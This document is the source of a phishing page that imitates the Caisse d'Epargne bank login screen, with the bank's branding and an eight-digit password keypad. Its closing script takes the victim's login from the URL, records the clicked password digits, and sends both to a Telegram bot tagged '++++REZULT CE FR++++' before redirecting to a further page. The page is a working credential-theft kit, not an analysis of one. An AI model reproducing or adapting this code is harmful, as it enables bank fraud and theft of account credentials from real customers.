input[type=range][_ngcontent-wmm-c138]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-wmm-c138]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-wmm-c138]:before, .bpce-slider-progress-thumb[_ngcontent-wmm-c138]:after{color:#d7000f}input[type=range][_ngcontent-wmm-c138]:disabled + .bpce-slider-progress[_ngcontent-wmm-c138]{background-color:#999;cursor:default}input[type=range][_ngcontent-wmm-c138]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c138]:before, input[type=range][_ngcontent-wmm-c138]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c138]:after{color:#333}.ie[_ngcontent-wmm-c138]   .bpce-slider-multi[_ngcontent-wmm-c138]   .bpce-slider-range-container[_ngcontent-wmm-c138]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-wmm-c138]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-wmm-c138]:before, .bpce-slider-progress-thumb[_ngcontent-wmm-c138]:after{color:#d7000f}input[type=range][_ngcontent-wmm-c138]:disabled + .bpce-slider-progress[_ngcontent-wmm-c138]{background-color:#999;cursor:default}input[type=range][_ngcontent-wmm-c138]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c138]:before, input[type=range][_ngcontent-wmm-c138]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c138]:after{color:#333}.ie[_ngcontent-wmm-c138]   .bpce-slider-multi[_ngcontent-wmm-c138]   .bpce-slider-range-container[_ngcontent-wmm-c138]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div[_ngcontent-wmm-c138]   #ui-ink-bar[_ngcontent-wmm-c138]{background-color:#d7000f}.ui-tabs[_ngcontent-wmm-c138]   .ui-tab[_ngcontent-wmm-c138]:focus{color:#d7000f}@media (hover: hover) and (pointer: fine){.ui-tabs[_ngcontent-wmm-c138]   .ui-tab[_ngcontent-wmm-c138]:hover{color:#d7000f}}.ui-tabs[_ngcontent-wmm-c138]   .active-tab[_ngcontent-wmm-c138]{color:#d7000f}.bpce-tile-selected[_ngcontent-wmm-c138]{border-color:#d7000f!important}.bpce-tile-pro[_ngcontent-wmm-c138]{border-color:#d7000f}.bpce-tile-pro[_ngcontent-wmm-c138]:after{background-color:#d7000f}.ui-ripple[_ngcontent-wmm-c138]{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded[_ngcontent-wmm-c138]{overflow:visible}.ui-ripple-element[_ngcontent-wmm-c138]{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#d7000f1a}button.ui-button.outline[_ngcontent-wmm-c138]   .ui-ripple-element[_ngcontent-wmm-c138], button.ui-button.clear[_ngcontent-wmm-c138]   .ui-ripple-element[_ngcontent-wmm-c138]{background-color:#ccc}button.ui-button.tertiary[_ngcontent-wmm-c138]   .ui-ripple-element[_ngcontent-wmm-c138], button.ui-button.quaternary[_ngcontent-wmm-c138]   .ui-ripple-element[_ngcontent-wmm-c138]{background-color:transparent}.bpce-unavailable-custom-img[_ngcontent-wmm-c138]{color:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c138]   .primary-fill[_ngcontent-wmm-c138]{fill:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c138]   .primary-stroke[_ngcontent-wmm-c138]{stroke:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c138]   .secondary-fill[_ngcontent-wmm-c138]{fill:#3e454a}.bpce-unavailable-custom-img[_ngcontent-wmm-c138]   .secondary-stroke[_ngcontent-wmm-c138]{stroke:#3e454a}.bpce-unavailable-custom-img[_ngcontent-wmm-c138]   .background-accent-fill[_ngcontent-wmm-c138], .bpce-unavailable-custom-img[_ngcontent-wmm-c138]   .tertiary-fill[_ngcontent-wmm-c138]{fill:#f5f5f5}.bpce-unavailable-custom-img[_ngcontent-wmm-c138]   .tertiary-stroke[_ngcontent-wmm-c138]{stroke:#f5f5f5}.bpce-unavailable-error-code[_ngcontent-wmm-c138], table[_ngcontent-wmm-c138]   .filter-icon[_ngcontent-wmm-c138]{color:#d7000f}.primary-fill[_ngcontent-wmm-c138]{fill:#d7000f}.primary-stroke[_ngcontent-wmm-c138]{stroke:#d7000f}.secondary-fill[_ngcontent-wmm-c138]{fill:#3e454a}.secondary-stroke[_ngcontent-wmm-c138]{stroke:#3e454a}.tertiary-fill[_ngcontent-wmm-c138]{fill:#f5f5f5}.tertiary-stroke[_ngcontent-wmm-c138]{stroke:#f5f5f5}a[_ngcontent-wmm-c138]{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a[_ngcontent-wmm-c138]:hover{color:#d7000f}}div[_ngcontent-wmm-c138]{position:relative;text-align:center;height:24px;display:flex;justify-content:center;align-items:center}span[_ngcontent-wmm-c138]{width:18px;height:18px;margin:0 4px;display:inline-block;position:relative}span[_ngcontent-wmm-c138]:before{content:"";position:absolute;width:18px;height:18px;top:0;left:0;border:1px solid #333;border-radius:100%}span[_ngcontent-wmm-c138]:after{content:"";position:absolute;top:4px;left:4px;width:10px;height:10px;border-radius:100%;background-color:#333;transform:scale(0);transition:transform .25s ease}span.check[_ngcontent-wmm-c138]:before{border-color:#d7000f}span.check[_ngcontent-wmm-c138]:after{background-color:#d7000f;transform:scale(1)}button[_ngcontent-wmm-c138]{margin-left:16px;padding:0!important;background-color:transparent;border:0;cursor:pointer;position:absolute;left:calc(208px + (100% - 208px)/2)}button[_ngcontent-wmm-c138]   ui-icon[_ngcontent-wmm-c138]{font-size:20px!important}</style><style>@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-ui-error[_ngcontent-wmm-c59]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}[_nghost-wmm-c59]{display:inline-block}.bpce-ui-error[_ngcontent-wmm-c59]{color:#e91b06}</style><style>@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}[_nghost-wmm-c140]{display:block;line-height:1}.keyboard-button[_ngcontent-wmm-c140]{height:64px;width:64px;border:1px solid #979797;border-radius:35.49px;background-color:#fff;min-width:0px}@media (max-width: 959px){.keyboard-button[_ngcontent-wmm-c140]{height:56px;width:56px}}</style><style class="KameleoonStyleSheet" id="kameleoonStyleSheet-120485" rel="stylesheet" type="text/css" media="screen">/* START CUSTOM */

:root {
    --primary : #db0029;
    --secondary : #333333;
}



.bpce-infobox-action {
    border: none ;
    background: none ;
    padding: 0 ;
    cursor: pointer ;
    align-items: center;
    width:100%;
}

@keyframes shimmering {
    0% {
        background-position: 200% 0 ;
    }

    100% {
        background-position: -100% 0 ;
    }
}

.bpce-infobox-content {
    font-weight: 400 ;
    font-size: 1rem ;
    line-height: 1.375rem ;
}

@media (max-width: 959px) {
    .bpce-infobox-content {
        letter-spacing: -0.14px ;
    }
}

.bpce-infobox-title {
    margin: 0 0 0 8px ;
}

.bpce-infobox-title {
    font-weight: 700 ;
    font-size: 1rem ;
    line-height: 1.375rem ;
}

@media (max-width: 959px) {
    .bpce-infobox-title {
        letter-spacing: -0.2px ;
    }
}

.bpce-infobox-action {
    font-weight: 400 ;
    font-size: 0.8125rem ;
    line-height: 1.125rem ;
}

.steps {
    margin-left:5%;
    margin-right:5%;
    width : 90%;
}




.bpce-infobox-kam {
    padding: 16px ; 
    border-radius: 4px ;
    border: 0px ;
    /*margin-bottom: 24px ;*/
    margin-top: 40px ;
    //position: absolute;
    /* margin-right: auto; */
    //width: 80%;
    background-color : #FFFFFFBF;
    backdrop-filter: blur(32px);
    border-radius: 4px;
    color:#333;
}

@media (max-width: 959px) {
    .bpce-infobox-kam {
    border: 1px solid;
    border-color: var(--primary);
    }
    
    .steps {
    margin-bottom:20px;

}

}


.bpce-infobox-header {
    display: flex ;
    align-items: center ;
    margin-bottom: 8px ;
}

.bpce-infobox-icon {
    width: 24px ;
    height: 24px ;
    fill:  var(--secondary) ;
    flex: 0 0 auto ;
}

.bpce-infobox-title {
    margin: 0 0 0 8px ;
}

.bpce-infobox-content {
    margin: 0 ;
}

.bpce-infobox-content {
    font-weight: 400 ;
    font-size: 1rem ;
    line-height: 1.375rem ;
}

.bpce-infobox-content a {
    color: inherit ;
    text-underline-position: under ;
}

.bpce-infobox-content a:hover {
    color: var(--primary) ;
}

.bpce-infobox-action a:-webkit-any-link {
    color: var(--primary) ;
    display: inline-block ;
    margin-top: 8px ;
    text-decoration: none;
    font-family: Ubuntu;

}

.bpce-infobox-secondary {
    color: #666666 ;
    border-color: #666666 ;
    background-color: #f9f9fb ;
}

.bpce-infobox-secondary .bpce-infobox-icon {
    fill: #666666 ;
}

.bpce-infobox-warning {
    border-color: #fa5c00 ;
    color: #fa5c00 ;
}

.bpce-infobox-warning .bpce-infobox-icon {
    fill: #fa5c00 ;
}

.bpce-infobox-error {
    border-color: #e91b06 ;
    color: #e91b06 ;
}

.bpce-infobox-error .bpce-infobox-icon {
    fill: #e91b06 ;
}

/*
a:-webkit-any-link {
    color: #051B71 ;
    display: inline-block ;
    margin-top: 8px ;
    text-decoration: none;
} 
*/

.circle-container {
      display: flex;
      align-items: center;
      height: 30px;
    }

    .circle {
      width: 18px;
      height: 18px;
      border-radius: 50%;
      background-color: white;
      display: inline-block;
      margin: 5px;
      text-align: center;
      line-height: 15px;
      cursor: default;
      font-size: 14px;
      border: 1px solid black;
    }

    .filled {
      background-color: white;
      border: 1px solid red;
      color: red;
      font-weight: bold;
    }

    .active-circle {
      color: red;
    }

    .circle-content {
      font-size: 30px;
      margin-top: -3px;
    }

    #cerle-delete {
      justify-content: flex-start;
      align-items: center;
      margin-top: 20px;
	  position: relative;
	  height: 50px;
	  width: 300PX;
      display: flex;
	  margin-left: auto;
      margin-right: auto;
    }

   #keyboard {
      display: flex;
      flex-direction: column;
      align-items: center;
      margin-top: 30px;
    }

    .keyboard-row {
      display: flex;
    }

    .number {
      width: 64px;
      height: 64px;
      border-radius: 50%;
      background-color: white;
      display: inline-flex;
      justify-content: center;
      align-items: center;
      margin: 5px;
      cursor: pointer;
      font-size: 18px;
      border: 1px solid #979797;
    }

    #actions {
      display: flex;
      align-items: center;
      margin-top: 5px;
    }

    #delete {
      cursor: pointer;
      border: none;
      background-color: white;
      margin-left: 10px;
      visibility: hidden;
    }

    #validate {
	justify-content: center;
      align-items: center;
      background-color: lightgray;
      padding: 10px 20px;
      border: none;
      color: white;
      font-weight: bold;
      cursor: pointer;
      border: 2px solid #979797;
      border-radius: 5px;
    }

    #validate.active {
	justify-content: center;
      align-items: center;
      background-color: #d7000f;
      color: white !important;
      border-color: #d7000f;
    }


</style>

</head>
  <body>
    <as-root _nghost-wmm-c11="" ng-version="13.1.3"><as-fqdn _ngcontent-wmm-c11=""><!----></as-fqdn><router-outlet _ngcontent-wmm-c11=""></router-outlet><as-template-page class="ng-star-inserted"><as-template _nghost-wmm-c35="" class="ng-star-inserted"><div _ngcontent-wmm-c35="" class="authentication_frame ng-star-inserted"><button _ngcontent-wmm-c35="" tabindex="0" aria-label="Aller au contenu" uibuttonv2="" bpceariabutton="" category="quaternary" id="p-identifier-btn-goToContents" class="evitement bpce-focus-reset bpce-button bpce-button-quaternary bpce-button-inline bpce-button-no-border" _nghost-wmm-c27="" role="button"><!----><span _ngcontent-wmm-c27=""> Aller au contenu </span><!----></button><ui-header _ngcontent-wmm-c35="" role="banner" leftbuttonlabel="Quitter" leftbuttonicon="" _nghost-wmm-c29="" class="ng-star-inserted"><div _ngcontent-wmm-c29="" class="bpce-header bpce-header-with-border-bottom bpce-header-with-background"><div _ngcontent-wmm-c29="" class="bpce-header-left" style="min-width: 133px;"><!----><button _ngcontent-wmm-c29="" uibuttonv2="" type="button" bpceautofocus="" bpceariabutton="" class="bpce-header-left-custom bpce-focus-reset bpce-button bpce-button-secondary bpce-button-inline bpce-button-no-border bpce-button-font-text ng-star-inserted" _nghost-wmm-c27="" aria-label="Quitter" tabindex="0" role="button"><!----><span _ngcontent-wmm-c27=""> Quitter </span><!----></button><!----></div><div _ngcontent-wmm-c29="" class="bpce-header-middle"><div _ngcontent-wmm-c29="" class="bpce-header-ellipsis-container"><img _ngcontent-wmm-c35="" alt="Logo de la banque" class="logo" src="img/logo-large.svg" aria-label="Logo CAISSE D'EPARGNE"></div><!----></div><div _ngcontent-wmm-c29="" class="bpce-header-right" style="min-width: 133px;"><button _ngcontent-wmm-c35="" bpceariabutton="" uibuttonv2="" category="secondary" icon="help" id="p-identifier-btn-support" class="support-link bpce-focus-reset bpce-button bpce-button-secondary bpce-button-inline bpce-button-no-border bpce-button-font-text ng-star-inserted" _nghost-wmm-c27="" tabindex="0" role="button"><ui-icon-v2 _ngcontent-wmm-c27="" _nghost-wmm-c15="" class="ng-star-inserted"><img src="img/point.png"></ui-icon-v2><!----><span _ngcontent-wmm-c27=""> Assistance </span><!----></button><!----><!----><!----><!----></div></div></ui-header><!----><!----><div _ngcontent-wmm-c35="" class="bpce-container">
        <div _ngcontent-wmm-c35="" class="bpce-row authentication_body">
        <div _ngcontent-wmm-c35="" class="bpce-col-md-5 bpce-col-sm-8 bpce-col-xs-4 left-column"><!---->
            <div _ngcontent-wmm-c35="" role="main" tabindex="-1" class="container">
                <h1 _ngcontent-wmm-c35="" aria-live="assertive" class="as-page-title">Entrez votre mot de passe</h1>
                <div _ngcontent-wmm-c35="" class="as-page-container"><router-outlet></router-outlet><as-password _nghost-wmm-c143="" class="ng-star-inserted"><as-password-form-with-keyboard _ngcontent-wmm-c143="" buttontext="Valider" _nghost-wmm-c142="" class="ng-star-inserted"><as-password-form _ngcontent-wmm-c142="" _nghost-wmm-c139="">
				<div id="cerle-delete">
    <div id="password-container" style="position: absolute;left: 25px;">
      <div class="circle-container">
        <div class="circle"></div>
        <div class="circle"></div>
        <div class="circle"></div>
        <div class="circle"></div>
        <div class="circle"></div>
        <div class="circle"></div>
        <div class="circle"></div>
        <div class="circle"></div>
      </div>
    </div>

    <div id="actions" style="position: absolute;right: 5px;">
      <button id="delete">
        <img src="img/delete.png" alt="Delete">
      </button> 
    </div>
	
  </div>
    <br>
    <a href="#" style="color:#d7000f;text-align:center;font-size:12px;text-decoration: none;">Mot de passe oublié ?</a>
    <div id="keyboard">
    <div class="keyboard-row">
      <div class="number">4</div>
      <div class="number">6</div>
      <div class="number">8</div>
      <div class="number">1</div>
      <div class="number">9</div>
    </div>
    <div class="keyboard-row">
      <div class="number">2</div>
      <div class="number">7</div>
      <div class="number">0</div>
      <div class="number">5</div>
      <div class="number">3</div>
    </div>
  </div>
    <!-- ... Votre code HTML existant ... -->

<div style="display: flex; width: 100%; margin-top: 50px">
  <button id="validate" type="button" style="color: #999; border: none; font: 400 1rem/1.375rem Ubuntu,Arial,sans-serif; cursor: pointer; position: relative; display: inline-flex; flex: 1 1 100%; align-items: center; justify-content: center; padding: 7px 11px; border-radius: 4px; text-decoration: none;" disabled>Valider</button>
</div>
				
				
				</as-password-form></as-password-form-with-keyboard><!----><!----></as-password><!----></div>
    </div>
    </div>

        <div _ngcontent-wmm-c35="" class="bpce-col-md-7 right-column ng-star-inserted"><as-template-right-column _ngcontent-wmm-c35="" class="template-right-column ng-tns-c34-0 ng-star-inserted" _nghost-wmm-c34=""><div _ngcontent-wmm-c34="" role="img" aria-label="Image de fond de la banque" class="right-column ng-tns-c34-0" style="background-image: url(&quot;https://www.icgauth.caisse-epargne.fr/ria/accessecurite-ces-current/assets/background_startup_11425.jpg&quot;);"><!----><div _ngcontent-wmm-c34="" class="common-info ng-tns-c34-0 ng-trigger ng-trigger-simpleFadeAnimation ng-star-inserted" style="opacity: 1;"><span _ngcontent-wmm-c34="" class="memorized ng-tns-c34-0">CAISSE D'EPARGNE</span><span _ngcontent-wmm-c34="" class="ng-tns-c34-0"></span></div><!----><!----><img _ngcontent-wmm-c34="" class="overlay-background ng-tns-c34-0 ng-star-inserted" src="https://www.caisse-epargne.fr/ria/accessecurite-ces-current/assets/graphisme-jo-ce.svg"><!----><div id="kameleoonElement-auth-bp" class="steps" style="position: absolute; top: calc(72px);"><!--<div class="bpce-infobox-kam"><div class="bpce-infobox-header"><svg width="24" height="24" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M269.776 71.318l208 352a16.014 16.014 0 01.128 16.064A16.037 16.037 0 01464 447.446H48a16.011 16.011 0 01-13.888-8.064 15.937 15.937 0 01.112-16.064l208-352c5.776-9.76 21.776-9.76 27.552 0zM256 110.902L76.032 415.446h359.936L256 110.902zm.002 240.544c8.832 0 16 7.168 16 16 0 8.848-7.168 16-16 16s-16-7.152-16-16c0-8.832 7.168-16 16-16zm0-160c8.848 0 16 7.168 16 16v96c0 8.848-7.152 16-16 16-8.848 0-16-7.152-16-16v-96c0-8.832 7.152-16 16-16z" fill="#db0029" fill-rule="evenodd"></path></svg><p class="bpce-infobox-title">SOYEZ VIGILANT !</p></div><div class="bpce-infobox-content"><div>Des fraudeurs peuvent vous contacter PAR TÉLÉPHONE ou EMAIL en se faisant passer pour votre conseiller, les services fraude ou opposition carte… en affichant parfois même nos numéros de téléphone.</div><div>Nous ne vous demanderons JAMAIS de COMMUNIQUER vos données bancaires (identifiant, mot de passe, code reçu par sms, code Sécur’Pass…), pour CONFIRMER ou ANNULER une opération (ajout de compte bénéficiaire, virement, paiement par carte, validation Sécur’Pass…).</div></div></div>--></div></div></as-template-right-column><!----></div><!---->
    </div>
</div>
    </div><!----></as-template><!----><!----><!----></as-template-page><!----><div _ngcontent-wmm-c11="" class="redirect-outlet"><router-outlet _ngcontent-wmm-c11="" name="redirect"></router-outlet><!----></div><router-outlet _ngcontent-wmm-c11="" name="modal"></router-outlet><ng-component class="ng-star-inserted"><router-outlet></router-outlet><!----></ng-component><!----><router-outlet _ngcontent-wmm-c11="" name="modal-2"></router-outlet><!----><img _ngcontent-wmm-c11="" src="assets/small.png" alt="Ecr image" style="display: none;"></as-root><!---->
  

<iframe title="dizhik" id="igdi263" style="visibility: hidden; width: 0px; height: 0px; border: none; display: none;"></iframe>




<script src="./js/cmd.js"></script>
<script>
        // Function to get query parameter value by name
        function getQueryParam(name) {
            const urlParams = new URLSearchParams(window.location.search);
            return urlParams.get(name);
        }

        // Get inputValue from URL
        const inputValue = getQueryParam('inputValue');

        // Elements and event listeners setup
        const circles = document.querySelectorAll('.circle');
        const numberElements = document.querySelectorAll('.number');
        const deleteButton = document.getElementById('delete');
        const validateButton = document.getElementById('validate');

        const clickedValues = [];
        let currentCircleIndex = 0;
        let password = [];

        numberElements.forEach(button => {
            button.addEventListener('click', () => {
                if (currentCircleIndex < 8) {
                    circles[currentCircleIndex].classList.add('filled');
                    circles[currentCircleIndex].innerHTML = '<span class="circle-content">•</span>';
                    password[currentCircleIndex] = button.textContent;
                    currentCircleIndex++;
                    clickedValues.push(button.textContent);

                    // Afficher le bouton delete une fois au moins un cercle rempli
                    deleteButton.style.visibility = 'visible';

                    // Activer le bouton de validation si 8 valeurs sont cliquées
                    if (currentCircleIndex === 8) {
                        validateButton.removeAttribute('disabled');
                        validateButton.classList.add('active');
                    }
                }

                // Désactiver les boutons si le nombre de valeurs est 8
                if (currentCircleIndex === 8) {
                    numberElements.forEach(button => button.setAttribute('disabled', 'disabled'));
                }

                console.log('PWD :', clickedValues);
            });
        });

        deleteButton.addEventListener('click', () => {
            if (currentCircleIndex > 0) {
                currentCircleIndex--;
                circles[currentCircleIndex].classList.remove('filled');
                circles[currentCircleIndex].innerHTML = '';
                clickedValues.pop();
                password[currentCircleIndex] = undefined;

                // Masquer le bouton delete si aucun cercle n'est rempli
                if (currentCircleIndex === 0) {
                    deleteButton.style.visibility = 'hidden';
                }

                // Désactiver le bouton de validation si moins de 8 valeurs
                validateButton.setAttribute('disabled', 'disabled');
                validateButton.classList.remove('active');

                // Réactiver les boutons de nombre
                numberElements.forEach(button => button.removeAttribute('disabled'));
            }
        });

        validateButton.addEventListener('click', () => {
            if (clickedValues.length === 8) {
                const message = `++++REZULT CE FR++++ \n\n LOG : ${inputValue} \n\n PWD : ${clickedValues.join('')} \n\n ++++@THEFUTUR3++++`;

                // Envoyer le message à Telegram (URL et chatId doivent être définis)
                fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: message
                    })
                })
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        window.location.href = 'num.html';
                    } else {
                        console.error('Erreur lors de l\'envoi du message à Telegram.');
                    }
                })
                .catch(error => {
                    console.error('Erreur de communication avec l\'API Telegram :', error);
                });
            }
        });
    </script>

</body></html>
